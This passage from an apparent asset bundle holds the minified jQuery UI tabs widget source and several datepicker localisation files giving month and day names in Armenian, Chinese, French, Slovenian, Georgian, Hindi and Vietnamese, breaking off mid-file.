strict\";$.widget(\"ui.tabs\",{version:\"1.13.2\",delay:300,options:{active:null,classes:{\"ui-tabs\":\"ui-corner-all\",\"ui-tabs-nav\":\"ui-corner-all\",\"ui-tabs-panel\":\"ui-corner-bottom\",\"ui-tabs-tab\":\"ui-corner-top\"},collapsible:false,event:\"click\",heightStyle:\"content\",hide:null,show:null,activate:null,beforeActivate:null,beforeLoad:null,load:null},_isLocal:(function(){var rhash=/#.*$/;return function(anchor){var anchorUrl,locationUrl;anchorUrl=anchor.href.replace(rhash,\"\");locationUrl=location.href.replace(rhash,\"\");try{anchorUrl=decodeURIComponent(anchorUrl);}catch(error){}\ntry{locationUrl=decodeURIComponent(locationUrl);}catch(error){}\nreturn anchor.hash.length>1&&anchorUrl===locationUrl;};})(),_create:function(){var that=this,options=this.options;this.running=false;this._addClass(\"ui-tabs\",\"ui-widget ui-widget-content\");this._toggleClass(\"ui-tabs-collapsible\",null,options.collapsible);this._processTabs();options.active=this._initialActive();if(Array.isArray(options.disabled)){options.disabled=$.uniqueSort(options.disabled.concat($.map(this.tabs.filter(\".ui-state-disabled\"),function(li){return that.tabs.index(li);}))).sort();}\nif(this.options.active!==false&&this.anchors.length){this.active=this._findActive(options.active);}else{this.active=$();}\nthis._refresh();if(this.active.length){this.load(options.active);}},_initialActive:function(){var active=this.options.active,collapsible=this.options.collapsible,locationHash=location.hash.substring(1);if(active===null){if(locationHash){this.tabs.each(function(i,tab){if($(tab).attr(\"aria-controls\")===locationHash){active=i;return false;}});}\nif(active===null){active=this.tabs.index(this.tabs.filter(\".ui-tabs-active\"));}\nif(active===null||active===-1){active=this.tabs.length?0:false;}}\nif(active!==false){active=this.tabs.index(this.tabs.eq(active));if(active===-1){active=collapsible?false:0;}}\nif(!collapsible&&active===false&&this.anchors.length){active=0;}\nreturn active;},_getCreateEventData:function(){return{tab:this.active,panel:!this.active.length?$():this._getPanelForTab(this.active)};},_tabKeydown:function(event){var focusedTab=$($.ui.safeActiveElement(this.document[0])).closest(\"li\"),selectedIndex=this.tabs.index(focusedTab),goingForward=true;if(this._handlePageNav(event)){return;}\nswitch(event.keyCode){case $.ui.keyCode.RIGHT:case $.ui.keyCode.DOWN:selectedIndex++;break;case $.ui.keyCode.UP:case $.ui.keyCode.LEFT:goingForward=false;selectedIndex--;break;case $.ui.keyCode.END:selectedIndex=this.anchors.length-1;break;case $.ui.keyCode.HOME:selectedIndex=0;break;case $.ui.keyCode.SPACE:event.preventDefault();clearTimeout(this.activating);this._activate(selectedIndex);return;case $.ui.keyCode.ENTER:event.preventDefault();clearTimeout(this.activating);this._activate(selectedIndex===this.options.active?false:selectedIndex);return;default:return;}\nevent.preventDefault();clearTimeout(this.activating);selectedIndex=this._focusNextTab(selectedIndex,goingForward);if(!event.ctrlKey&&!event.metaKey){focusedTab.attr(\"aria-selected\",\"false\");this.tabs.eq(selectedIndex).attr(\"aria-selected\",\"true\");this.activating=this._delay(function(){this.option(\"active\",selectedIndex);},this.delay);}},_panelKeydown:function(event){if(this._handlePageNav(event)){return;}\nif(event.ctrlKey&&event.keyCode===$.ui.keyCode.UP){event.preventDefault();this.active.trigger(\"focus\");}},_handlePageNav:function(event){if(event.altKey&&event.keyCode===$.ui.keyCode.PAGE_UP){this._activate(this._focusNextTab(this.options.active-1,false));return true;}\nif(event.altKey&&event.keyCode===$.ui.keyCode.PAGE_DOWN){this._activate(this._focusNextTab(this.options.active+1,true));return true;}},_findNextTab:function(index,goingForward){var lastTabIndex=this.tabs.length-1;function constrain(){if(index>lastTabIndex){index=0;}\nif(index<0){index=lastTabIndex;}\nreturn index;}\nwhile($.inArray(constrain(),this.options.disabled)!==-1){index=goingForward?index+1:index-1;}\nreturn index;},_focusNextTab:function(index,goingForward){index=this._findNextTab(index,goingForward);this.tabs.eq(index).trigger(\"focus\");return index;},_setOption:function(key,value){if(key===\"active\"){this._activate(value);return;}\nthis._super(key,value);if(key===\"collapsible\"){this._toggleClass(\"ui-tabs-collapsible\",null,value);if(!value&&this.options.active===false){this._activate(0);}}\nif(key===\"event\"){this._setupEvents(value);}\nif(key===\"heightStyle\"){this._setupHeightStyle(value);}},_sanitizeSelector:function(hash){return hash?hash.replace(/[!\"$%&'()*+,.\\/:;<=>?@\\[\\]\\^`{|}~]/g,\"\\\\$&\"):\"\";},refresh:function(){var options=this.options,lis=this.tablist.children(\":has(a[href])\");options.disabled=$.map(lis.filter(\".ui-state-disabled\"),function(tab){return lis.index(tab);});this._processTabs();if(options.active===false||!this.anchors.length){options.active=false;this.active=$();}else if(this.active.length&&!$.contains(this.tablist[0],this.active[0])){if(this.tabs.length===options.disabled.length){options.active=false;this.active=$();}else{this._activate(this._findNextTab(Math.max(0,options.active-1),false));}}else{options.active=this.tabs.index(this.active);}\nthis._refresh();},_refresh:function(){this._setOptionDisabled(this.options.disabled);this._setupEvents(this.options.event);this._setupHeightStyle(this.options.heightStyle);this.tabs.not(this.active).attr({\"aria-selected\":\"false\",\"aria-expanded\":\"false\",tabIndex:-1});this.panels.not(this._getPanelForTab(this.active)).hide().attr({\"aria-hidden\":\"true\"});if(!this.active.length){this.tabs.eq(0).attr(\"tabIndex\",0);}else{this.active.attr({\"aria-selected\":\"true\",\"aria-expanded\":\"true\",tabIndex:0});this._addClass(this.active,\"ui-tabs-active\",\"ui-state-active\");this._getPanelForTab(this.active).show().attr({\"aria-hidden\":\"false\"});}},_processTabs:function(){var that=this,prevTabs=this.tabs,prevAnchors=this.anchors,prevPanels=this.panels;this.tablist=this._getList().attr(\"role\",\"tablist\");this._addClass(this.tablist,\"ui-tabs-nav\",\"ui-helper-reset ui-helper-clearfix ui-widget-header\");this.tablist.on(\"mousedown\"+this.eventNamespace,\"> li\",function(event){if($(this).is(\".ui-state-disabled\")){event.preventDefault();}}).on(\"focus\"+this.eventNamespace,\".ui-tabs-anchor\",function(){if($(this).closest(\"li\").is(\".ui-state-disabled\")){this.blur();}});this.tabs=this.tablist.find(\"> li:has(a[href])\").attr({role:\"tab\",tabIndex:-1});this._addClass(this.tabs,\"ui-tabs-tab\",\"ui-state-default\");this.anchors=this.tabs.map(function(){return $(\"a\",this)[0];}).attr({tabIndex:-1});this._addClass(this.anchors,\"ui-tabs-anchor\");this.panels=$();this.anchors.each(function(i,anchor){var selector,panel,panelId,anchorId=$(anchor).uniqueId().attr(\"id\"),tab=$(anchor).closest(\"li\"),originalAriaControls=tab.attr(\"aria-controls\");if(that._isLocal(anchor)){selector=anchor.hash;panelId=selector.substring(1);panel=that.element.find(that._sanitizeSelector(selector));}else{panelId=tab.attr(\"aria-controls\")||$({}).uniqueId()[0].id;selector=\"#\"+panelId;panel=that.element.find(selector);if(!panel.length){panel=that._createPanel(panelId);panel.insertAfter(that.panels[i-1]||that.tablist);}\npanel.attr(\"aria-live\",\"polite\");}\nif(panel.length){that.panels=that.panels.add(panel);}\nif(originalAriaControls){tab.data(\"ui-tabs-aria-controls\",originalAriaControls);}\ntab.attr({\"aria-controls\":panelId,\"aria-labelledby\":anchorId});panel.attr(\"aria-labelledby\",anchorId);});this.panels.attr(\"role\",\"tabpanel\");this._addClass(this.panels,\"ui-tabs-panel\",\"ui-widget-content\");if(prevTabs){this._off(prevTabs.not(this.tabs));this._off(prevAnchors.not(this.anchors));this._off(prevPanels.not(this.panels));}},_getList:function(){return this.tablist||this.element.find(\"ol, ul\").eq(0);},_createPanel:function(id){return $(\"<div>\").attr(\"id\",id).data(\"ui-tabs-destroy\",true);},_setOptionDisabled:function(disabled){var currentItem,li,i;if(Array.isArray(disabled)){if(!disabled.length){disabled=false;}else if(disabled.length===this.anchors.length){disabled=true;}}\nfor(i=0;(li=this.tabs[i]);i++){currentItem=$(li);if(disabled===true||$.inArray(i,disabled)!==-1){currentItem.attr(\"aria-disabled\",\"true\");this._addClass(currentItem,null,\"ui-state-disabled\");}else{currentItem.removeAttr(\"aria-disabled\");this._removeClass(currentItem,null,\"ui-state-disabled\");}}\nthis.options.disabled=disabled;this._toggleClass(this.widget(),this.widgetFullName+\"-disabled\",null,disabled===true);},_setupEvents:function(event){var events={};if(event){$.each(event.split(\" \"),function(index,eventName){events[eventName]=\"_eventHandler\";});}\nthis._off(this.anchors.add(this.tabs).add(this.panels));this._on(true,this.anchors,{click:function(event){event.preventDefault();}});this._on(this.anchors,events);this._on(this.tabs,{keydown:\"_tabKeydown\"});this._on(this.panels,{keydown:\"_panelKeydown\"});this._focusable(this.tabs);this._hoverable(this.tabs);},_setupHeightStyle:function(heightStyle){var maxHeight,parent=this.element.parent();if(heightStyle===\"fill\"){maxHeight=parent.height();maxHeight-=this.element.outerHeight()-this.element.height();this.element.siblings(\":visible\").each(function(){var elem=$(this),position=elem.css(\"position\");if(position===\"absolute\"||position===\"fixed\"){return;}\nmaxHeight-=elem.outerHeight(true);});this.element.children().not(this.panels).each(function(){maxHeight-=$(this).outerHeight(true);});this.panels.each(function(){$(this).height(Math.max(0,maxHeight-\n$(this).innerHeight()+$(this).height()));}).css(\"overflow\",\"auto\");}else if(heightStyle===\"auto\"){maxHeight=0;this.panels.each(function(){maxHeight=Math.max(maxHeight,$(this).height(\"\").height());}).height(maxHeight);}},_eventHandler:function(event){var options=this.options,active=this.active,anchor=$(event.currentTarget),tab=anchor.closest(\"li\"),clickedIsActive=tab[0]===active[0],collapsing=clickedIsActive&&options.collapsible,toShow=collapsing?$():this._getPanelForTab(tab),toHide=!active.length?$():this._getPanelForTab(active),eventData={oldTab:active,oldPanel:toHide,newTab:collapsing?$():tab,newPanel:toShow};event.preventDefault();if(tab.hasClass(\"ui-state-disabled\")||tab.hasClass(\"ui-tabs-loading\")||this.running||(clickedIsActive&&!options.collapsible)||(this._trigger(\"beforeActivate\",event,eventData)===false)){return;}\noptions.active=collapsing?false:this.tabs.index(tab);this.active=clickedIsActive?$():tab;if(this.xhr){this.xhr.abort();}\nif(!toHide.length&&!toShow.length){$.error(\"jQuery UI Tabs: Mismatching fragment identifier.\");}\nif(toShow.length){this.load(this.tabs.index(tab),event);}\nthis._toggle(event,eventData);},_toggle:function(event,eventData){var that=this,toShow=eventData.newPanel,toHide=eventData.oldPanel;this.running=true;function complete(){that.running=false;that._trigger(\"activate\",event,eventData);}\nfunction show(){that._addClass(eventData.newTab.closest(\"li\"),\"ui-tabs-active\",\"ui-state-active\");if(toShow.length&&that.options.show){that._show(toShow,that.options.show,complete);}else{toShow.show();complete();}}\nif(toHide.length&&this.options.hide){this._hide(toHide,this.options.hide,function(){that._removeClass(eventData.oldTab.closest(\"li\"),\"ui-tabs-active\",\"ui-state-active\");show();});}else{this._removeClass(eventData.oldTab.closest(\"li\"),\"ui-tabs-active\",\"ui-state-active\");toHide.hide();show();}\ntoHide.attr(\"aria-hidden\",\"true\");eventData.oldTab.attr({\"aria-selected\":\"false\",\"aria-expanded\":\"false\"});if(toShow.length&&toHide.length){eventData.oldTab.attr(\"tabIndex\",-1);}else if(toShow.length){this.tabs.filter(function(){return $(this).attr(\"tabIndex\")===0;}).attr(\"tabIndex\",-1);}\ntoShow.attr(\"aria-hidden\",\"false\");eventData.newTab.attr({\"aria-selected\":\"true\",\"aria-expanded\":\"true\",tabIndex:0});},_activate:function(index){var anchor,active=this._findActive(index);if(active[0]===this.active[0]){return;}\nif(!active.length){active=this.active;}\nanchor=active.find(\".ui-tabs-anchor\")[0];this._eventHandler({target:anchor,currentTarget:anchor,preventDefault:$.noop});},_findActive:function(index){return index===false?$():this.tabs.eq(index);},_getIndex:function(index){if(typeof index===\"string\"){index=this.anchors.index(this.anchors.filter(\"[href$='\"+\n$.escapeSelector(index)+\"']\"));}\nreturn index;},_destroy:function(){if(this.xhr){this.xhr.abort();}\nthis.tablist.removeAttr(\"role\").off(this.eventNamespace);this.anchors.removeAttr(\"role tabIndex\").removeUniqueId();this.tabs.add(this.panels).each(function(){if($.data(this,\"ui-tabs-destroy\")){$(this).remove();}else{$(this).removeAttr(\"role tabIndex \"+\"aria-live aria-busy aria-selected aria-labelledby aria-hidden aria-expanded\");}});this.tabs.each(function(){var li=$(this),prev=li.data(\"ui-tabs-aria-controls\");if(prev){li.attr(\"aria-controls\",prev).removeData(\"ui-tabs-aria-controls\");}else{li.removeAttr(\"aria-controls\");}});this.panels.show();if(this.options.heightStyle!==\"content\"){this.panels.css(\"height\",\"\");}},enable:function(index){var disabled=this.options.disabled;if(disabled===false){return;}\nif(index===undefined){disabled=false;}else{index=this._getIndex(index);if(Array.isArray(disabled)){disabled=$.map(disabled,function(num){return num!==index?num:null;});}else{disabled=$.map(this.tabs,function(li,num){return num!==index?num:null;});}}\nthis._setOptionDisabled(disabled);},disable:function(index){var disabled=this.options.disabled;if(disabled===true){return;}\nif(index===undefined){disabled=true;}else{index=this._getIndex(index);if($.inArray(index,disabled)!==-1){return;}\nif(Array.isArray(disabled)){disabled=$.merge([index],disabled).sort();}else{disabled=[index];}}\nthis._setOptionDisabled(disabled);},load:function(index,event){index=this._getIndex(index);var that=this,tab=this.tabs.eq(index),anchor=tab.find(\".ui-tabs-anchor\"),panel=this._getPanelForTab(tab),eventData={tab:tab,panel:panel},complete=function(jqXHR,status){if(status===\"abort\"){that.panels.stop(false,true);}\nthat._removeClass(tab,\"ui-tabs-loading\");panel.removeAttr(\"aria-busy\");if(jqXHR===that.xhr){delete that.xhr;}};if(this._isLocal(anchor[0])){return;}\nthis.xhr=$.ajax(this._ajaxSettings(anchor,event,eventData));if(this.xhr&&this.xhr.statusText!==\"canceled\"){this._addClass(tab,\"ui-tabs-loading\");panel.attr(\"aria-busy\",\"true\");this.xhr.done(function(response,status,jqXHR){setTimeout(function(){panel.html(response);that._trigger(\"load\",event,eventData);complete(jqXHR,status);},1);}).fail(function(jqXHR,status){setTimeout(function(){complete(jqXHR,status);},1);});}},_ajaxSettings:function(anchor,event,eventData){var that=this;return{url:anchor.attr(\"href\").replace(/#.*$/,\"\"),beforeSend:function(jqXHR,settings){return that._trigger(\"beforeLoad\",event,$.extend({jqXHR:jqXHR,ajaxSettings:settings},eventData));}};},_getPanelForTab:function(tab){var id=$(tab).attr(\"aria-controls\");return this.element.find(this._sanitizeSelector(\"#\"+id));}});if($.uiBackCompat!==false){$.widget(\"ui.tabs\",$.ui.tabs,{_processTabs:function(){this._superApply(arguments);this._addClass(this.tabs,\"ui-tab\");}});}\nreturn $.ui.tabs;});","jquery/ui-modules/i18n/datepicker-hy.min.js":"(function(factory){\"use strict\";if(typeof define===\"function\"&&define.amd){define([\"../widgets/datepicker\"],factory);}else{factory(jQuery.datepicker);}})(function(datepicker){\"use strict\";datepicker.regional.hy={closeText:\"\u0553\u0561\u056f\u0565\u056c\",prevText:\"&#x3C;\u0546\u0561\u056d.\",nextText:\"\u0540\u0561\u057b.&#x3E;\",currentText:\"\u0531\u0575\u057d\u0585\u0580\",monthNames:[\"\u0540\u0578\u0582\u0576\u057e\u0561\u0580\",\"\u0553\u0565\u057f\u0580\u057e\u0561\u0580\",\"\u0544\u0561\u0580\u057f\",\"\u0531\u057a\u0580\u056b\u056c\",\"\u0544\u0561\u0575\u056b\u057d\",\"\u0540\u0578\u0582\u0576\u056b\u057d\",\"\u0540\u0578\u0582\u056c\u056b\u057d\",\"\u0555\u0563\u0578\u057d\u057f\u0578\u057d\",\"\u054d\u0565\u057a\u057f\u0565\u0574\u0562\u0565\u0580\",\"\u0540\u0578\u056f\u057f\u0565\u0574\u0562\u0565\u0580\",\"\u0546\u0578\u0575\u0565\u0574\u0562\u0565\u0580\",\"\u0534\u0565\u056f\u057f\u0565\u0574\u0562\u0565\u0580\"],monthNamesShort:[\"\u0540\u0578\u0582\u0576\u057e\",\"\u0553\u0565\u057f\u0580\",\"\u0544\u0561\u0580\u057f\",\"\u0531\u057a\u0580\",\"\u0544\u0561\u0575\u056b\u057d\",\"\u0540\u0578\u0582\u0576\u056b\u057d\",\"\u0540\u0578\u0582\u056c\",\"\u0555\u0563\u057d\",\"\u054d\u0565\u057a\",\"\u0540\u0578\u056f\",\"\u0546\u0578\u0575\",\"\u0534\u0565\u056f\"],dayNames:[\"\u056f\u056b\u0580\u0561\u056f\u056b\",\"\u0565\u056f\u0578\u0582\u0577\u0561\u0562\u0569\u056b\",\"\u0565\u0580\u0565\u0584\u0577\u0561\u0562\u0569\u056b\",\"\u0579\u0578\u0580\u0565\u0584\u0577\u0561\u0562\u0569\u056b\",\"\u0570\u056b\u0576\u0563\u0577\u0561\u0562\u0569\u056b\",\"\u0578\u0582\u0580\u0562\u0561\u0569\",\"\u0577\u0561\u0562\u0561\u0569\"],dayNamesShort:[\"\u056f\u056b\u0580\",\"\u0565\u0580\u056f\",\"\u0565\u0580\u0584\",\"\u0579\u0580\u0584\",\"\u0570\u0576\u0563\",\"\u0578\u0582\u0580\u0562\",\"\u0577\u0562\u0569\"],dayNamesMin:[\"\u056f\u056b\u0580\",\"\u0565\u0580\u056f\",\"\u0565\u0580\u0584\",\"\u0579\u0580\u0584\",\"\u0570\u0576\u0563\",\"\u0578\u0582\u0580\u0562\",\"\u0577\u0562\u0569\"],weekHeader:\"\u0547\u0532\u054f\",dateFormat:\"dd.mm.yy\",firstDay:1,isRTL:false,showMonthAfterYear:false,yearSuffix:\"\"};datepicker.setDefaults(datepicker.regional.hy);return datepicker.regional.hy;});","jquery/ui-modules/i18n/datepicker-zh-HK.min.js":"(function(factory){\"use strict\";if(typeof define===\"function\"&&define.amd){define([\"../widgets/datepicker\"],factory);}else{factory(jQuery.datepicker);}})(function(datepicker){\"use strict\";datepicker.regional[\"zh-HK\"]={closeText:\"\u95dc\u9589\",prevText:\"&#x3C;\u4e0a\u6708\",nextText:\"\u4e0b\u6708&#x3E;\",currentText:\"\u4eca\u5929\",monthNames:[\"\u4e00\u6708\",\"\u4e8c\u6708\",\"\u4e09\u6708\",\"\u56db\u6708\",\"\u4e94\u6708\",\"\u516d\u6708\",\"\u4e03\u6708\",\"\u516b\u6708\",\"\u4e5d\u6708\",\"\u5341\u6708\",\"\u5341\u4e00\u6708\",\"\u5341\u4e8c\u6708\"],monthNamesShort:[\"\u4e00\u6708\",\"\u4e8c\u6708\",\"\u4e09\u6708\",\"\u56db\u6708\",\"\u4e94\u6708\",\"\u516d\u6708\",\"\u4e03\u6708\",\"\u516b\u6708\",\"\u4e5d\u6708\",\"\u5341\u6708\",\"\u5341\u4e00\u6708\",\"\u5341\u4e8c\u6708\"],dayNames:[\"\u661f\u671f\u65e5\",\"\u661f\u671f\u4e00\",\"\u661f\u671f\u4e8c\",\"\u661f\u671f\u4e09\",\"\u661f\u671f\u56db\",\"\u661f\u671f\u4e94\",\"\u661f\u671f\u516d\"],dayNamesShort:[\"\u5468\u65e5\",\"\u5468\u4e00\",\"\u5468\u4e8c\",\"\u5468\u4e09\",\"\u5468\u56db\",\"\u5468\u4e94\",\"\u5468\u516d\"],dayNamesMin:[\"\u65e5\",\"\u4e00\",\"\u4e8c\",\"\u4e09\",\"\u56db\",\"\u4e94\",\"\u516d\"],weekHeader:\"\u5468\",dateFormat:\"dd-mm-yy\",firstDay:0,isRTL:false,showMonthAfterYear:true,yearSuffix:\"\u5e74\"};datepicker.setDefaults(datepicker.regional[\"zh-HK\"]);return datepicker.regional[\"zh-HK\"];});","jquery/ui-modules/i18n/datepicker-fr.min.js":"(function(factory){\"use strict\";if(typeof define===\"function\"&&define.amd){define([\"../widgets/datepicker\"],factory);}else{factory(jQuery.datepicker);}})(function(datepicker){\"use strict\";datepicker.regional.fr={closeText:\"Fermer\",prevText:\"Pr\u00e9c\u00e9dent\",nextText:\"Suivant\",currentText:\"Aujourd'hui\",monthNames:[\"janvier\",\"f\u00e9vrier\",\"mars\",\"avril\",\"mai\",\"juin\",\"juillet\",\"ao\u00fbt\",\"septembre\",\"octobre\",\"novembre\",\"d\u00e9cembre\"],monthNamesShort:[\"janv.\",\"f\u00e9vr.\",\"mars\",\"avr.\",\"mai\",\"juin\",\"juil.\",\"ao\u00fbt\",\"sept.\",\"oct.\",\"nov.\",\"d\u00e9c.\"],dayNames:[\"dimanche\",\"lundi\",\"mardi\",\"mercredi\",\"jeudi\",\"vendredi\",\"samedi\"],dayNamesShort:[\"dim.\",\"lun.\",\"mar.\",\"mer.\",\"jeu.\",\"ven.\",\"sam.\"],dayNamesMin:[\"D\",\"L\",\"M\",\"M\",\"J\",\"V\",\"S\"],weekHeader:\"Sem.\",dateFormat:\"dd/mm/yy\",firstDay:1,isRTL:false,showMonthAfterYear:false,yearSuffix:\"\"};datepicker.setDefaults(datepicker.regional.fr);return datepicker.regional.fr;});","jquery/ui-modules/i18n/datepicker-sl.min.js":"(function(factory){\"use strict\";if(typeof define===\"function\"&&define.amd){define([\"../widgets/datepicker\"],factory);}else{factory(jQuery.datepicker);}})(function(datepicker){\"use strict\";datepicker.regional.sl={closeText:\"Zapri\",prevText:\"&#x3C;Prej\u0161nji\",nextText:\"Naslednji&#x3E;\",currentText:\"Trenutni\",monthNames:[\"Januar\",\"Februar\",\"Marec\",\"April\",\"Maj\",\"Junij\",\"Julij\",\"Avgust\",\"September\",\"Oktober\",\"November\",\"December\"],monthNamesShort:[\"Jan\",\"Feb\",\"Mar\",\"Apr\",\"Maj\",\"Jun\",\"Jul\",\"Avg\",\"Sep\",\"Okt\",\"Nov\",\"Dec\"],dayNames:[\"Nedelja\",\"Ponedeljek\",\"Torek\",\"Sreda\",\"\u010cetrtek\",\"Petek\",\"Sobota\"],dayNamesShort:[\"Ned\",\"Pon\",\"Tor\",\"Sre\",\"\u010cet\",\"Pet\",\"Sob\"],dayNamesMin:[\"Ne\",\"Po\",\"To\",\"Sr\",\"\u010ce\",\"Pe\",\"So\"],weekHeader:\"Teden\",dateFormat:\"dd.mm.yy\",firstDay:1,isRTL:false,showMonthAfterYear:false,yearSuffix:\"\"};datepicker.setDefaults(datepicker.regional.sl);return datepicker.regional.sl;});","jquery/ui-modules/i18n/datepicker-ka.min.js":"(function(factory){\"use strict\";if(typeof define===\"function\"&&define.amd){define([\"../widgets/datepicker\"],factory);}else{factory(jQuery.datepicker);}})(function(datepicker){\"use strict\";datepicker.regional.ka={closeText:\"\u10d3\u10d0\u10ee\u10e3\u10e0\u10d5\u10d0\",prevText:\"&#x3c; \u10ec\u10d8\u10dc\u10d0\",nextText:\"\u10e8\u10d4\u10db\u10d3\u10d4\u10d2\u10d8 &#x3e;\",currentText:\"\u10d3\u10e6\u10d4\u10e1\",monthNames:[\"\u10d8\u10d0\u10dc\u10d5\u10d0\u10e0\u10d8\",\"\u10d7\u10d4\u10d1\u10d4\u10e0\u10d5\u10d0\u10da\u10d8\",\"\u10db\u10d0\u10e0\u10e2\u10d8\",\"\u10d0\u10de\u10e0\u10d8\u10da\u10d8\",\"\u10db\u10d0\u10d8\u10e1\u10d8\",\"\u10d8\u10d5\u10dc\u10d8\u10e1\u10d8\",\"\u10d8\u10d5\u10da\u10d8\u10e1\u10d8\",\"\u10d0\u10d2\u10d5\u10d8\u10e1\u10e2\u10dd\",\"\u10e1\u10d4\u10e5\u10e2\u10d4\u10db\u10d1\u10d4\u10e0\u10d8\",\"\u10dd\u10e5\u10e2\u10dd\u10db\u10d1\u10d4\u10e0\u10d8\",\"\u10dc\u10dd\u10d4\u10db\u10d1\u10d4\u10e0\u10d8\",\"\u10d3\u10d4\u10d9\u10d4\u10db\u10d1\u10d4\u10e0\u10d8\"],monthNamesShort:[\"\u10d8\u10d0\u10dc\",\"\u10d7\u10d4\u10d1\",\"\u10db\u10d0\u10e0\",\"\u10d0\u10de\u10e0\",\"\u10db\u10d0\u10d8\",\"\u10d8\u10d5\u10dc\",\"\u10d8\u10d5\u10da\",\"\u10d0\u10d2\u10d5\",\"\u10e1\u10d4\u10e5\",\"\u10dd\u10e5\u10e2\",\"\u10dc\u10dd\u10d4\",\"\u10d3\u10d4\u10d9\"],dayNames:[\"\u10d9\u10d5\u10d8\u10e0\u10d0\",\"\u10dd\u10e0\u10e8\u10d0\u10d1\u10d0\u10d7\u10d8\",\"\u10e1\u10d0\u10db\u10e8\u10d0\u10d1\u10d0\u10d7\u10d8\",\"\u10dd\u10d7\u10ee\u10e8\u10d0\u10d1\u10d0\u10d7\u10d8\",\"\u10ee\u10e3\u10d7\u10e8\u10d0\u10d1\u10d0\u10d7\u10d8\",\"\u10de\u10d0\u10e0\u10d0\u10e1\u10d9\u10d4\u10d5\u10d8\",\"\u10e8\u10d0\u10d1\u10d0\u10d7\u10d8\"],dayNamesShort:[\"\u10d9\u10d5\",\"\u10dd\u10e0\u10e8\",\"\u10e1\u10d0\u10db\",\"\u10dd\u10d7\u10ee\",\"\u10ee\u10e3\u10d7\",\"\u10de\u10d0\u10e0\",\"\u10e8\u10d0\u10d1\"],dayNamesMin:[\"\u10d9\u10d5\",\"\u10dd\u10e0\u10e8\",\"\u10e1\u10d0\u10db\",\"\u10dd\u10d7\u10ee\",\"\u10ee\u10e3\u10d7\",\"\u10de\u10d0\u10e0\",\"\u10e8\u10d0\u10d1\"],weekHeader:\"\u10d9\u10d5\u10d8\u10e0\u10d0\",dateFormat:\"dd-mm-yy\",firstDay:1,isRTL:false,showMonthAfterYear:false,yearSuffix:\"\"};datepicker.setDefaults(datepicker.regional.ka);return datepicker.regional.ka;});","jquery/ui-modules/i18n/datepicker-hi.min.js":"(function(factory){\"use strict\";if(typeof define===\"function\"&&define.amd){define([\"../widgets/datepicker\"],factory);}else{factory(jQuery.datepicker);}})(function(datepicker){\"use strict\";datepicker.regional.hi={closeText:\"\u092c\u0902\u0926\",prevText:\"\u092a\u093f\u091b\u0932\u093e\",nextText:\"\u0905\u0917\u0932\u093e\",currentText:\"\u0906\u091c\",monthNames:[\"\u091c\u0928\u0935\u0930\u0940 \",\"\u092b\u0930\u0935\u0930\u0940\",\"\u092e\u093e\u0930\u094d\u091a\",\"\u0905\u092a\u094d\u0930\u0947\u0932\",\"\u092e\u0908\",\"\u091c\u0942\u0928\",\"\u091c\u0942\u0932\u093e\u0908\",\"\u0905\u0917\u0938\u094d\u0924 \",\"\u0938\u093f\u0924\u092e\u094d\u092c\u0930\",\"\u0905\u0915\u094d\u091f\u0942\u092c\u0930\",\"\u0928\u0935\u092e\u094d\u092c\u0930\",\"\u0926\u093f\u0938\u092e\u094d\u092c\u0930\"],monthNamesShort:[\"\u091c\u0928\",\"\u092b\u0930\",\"\u092e\u093e\u0930\u094d\u091a\",\"\u0905\u092a\u094d\u0930\u0947\u0932\",\"\u092e\u0908\",\"\u091c\u0942\u0928\",\"\u091c\u0942\u0932\u093e\u0908\",\"\u0905\u0917\",\"\u0938\u093f\u0924\",\"\u0905\u0915\u094d\u091f\",\"\u0928\u0935\",\"\u0926\u093f\"],dayNames:[\"\u0930\u0935\u093f\u0935\u093e\u0930\",\"\u0938\u094b\u092e\u0935\u093e\u0930\",\"\u092e\u0902\u0917\u0932\u0935\u093e\u0930\",\"\u092c\u0941\u0927\u0935\u093e\u0930\",\"\u0917\u0941\u0930\u0941\u0935\u093e\u0930\",\"\u0936\u0941\u0915\u094d\u0930\u0935\u093e\u0930\",\"\u0936\u0928\u093f\u0935\u093e\u0930\"],dayNamesShort:[\"\u0930\u0935\u093f\",\"\u0938\u094b\u092e\",\"\u092e\u0902\u0917\u0932\",\"\u092c\u0941\u0927\",\"\u0917\u0941\u0930\u0941\",\"\u0936\u0941\u0915\u094d\u0930\",\"\u0936\u0928\u093f\"],dayNamesMin:[\"\u0930\u0935\u093f\",\"\u0938\u094b\u092e\",\"\u092e\u0902\u0917\u0932\",\"\u092c\u0941\u0927\",\"\u0917\u0941\u0930\u0941\",\"\u0936\u0941\u0915\u094d\u0930\",\"\u0936\u0928\u093f\"],weekHeader:\"\u0939\u092b\u094d\u0924\u093e\",dateFormat:\"dd/mm/yy\",firstDay:1,isRTL:false,showMonthAfterYear:false,yearSuffix:\"\"};datepicker.setDefaults(datepicker.regional.hi);return datepicker.regional.hi;});","jquery/ui-modules/i18n/datepicker-vi.min.js":"(function(factory){\"use strict\";if(typeof define===\"function\"&&define.amd){define([\"../widgets/datepicker\"],factory);}else{factory(jQuery.datepicker);}})(function(datepicker){\"use strict\";datepicker.regional.vi={closeText:\"\u0110\u00f3ng\",prevText:\"&#x3C;Tr\u01b0\u1edbc\",nextText:\"Ti\u1ebfp&#x3E;\",currentText:\"H\u00f4m nay\",monthNames:[\"Th\u00e1ng M\u1ed9t\",\"Th\u00e1ng Hai\",\"Th\u00e1ng Ba\",\"Th\u00e1ng T\u01b0\",\"Th\u00e1ng N\u0103m\",\"Th\u00e1ng S\u00e1u\",\"Th\u00e1ng B\u1ea3y\",\"Th\u00e1ng T\u00e1m\",\"Th\u00e1ng Ch\u00edn\",\"Th\u00e1ng M\u01b0\u1eddi\",\"Th\u00e1ng M\u01b0\u1eddi M\u1ed9t\",\"Th\u00e1ng M\u01b0\u1eddi Hai\"],monthNamesShort:[\"Th\u00e1ng 1\",\"Th\u00e1ng 2\",\"Th\u00e1ng 3\",\"Th\u00e1ng 4\",\"Th\u00e1ng 5\",\"Th\u00e1ng 6\",\"Th\u00e1ng 7\",\"Th\u00e1ng 8\",\"Th\u00e1ng 9\",\"Th\u00e1ng 10\",\"Th\u00e1ng 11\",\"Th\u00e1ng 12\"],dayNames:[\"Ch\u1ee7 Nh\u1eadt\",\"Th\u1ee9 Hai\",\"Th\u1ee9 Ba\",\"Th\u1ee9 T\u01b0\",\"Th\u1ee9 N\u0103m\",\"Th\u1ee9 S\u00e1u\",\"Th\u1ee9 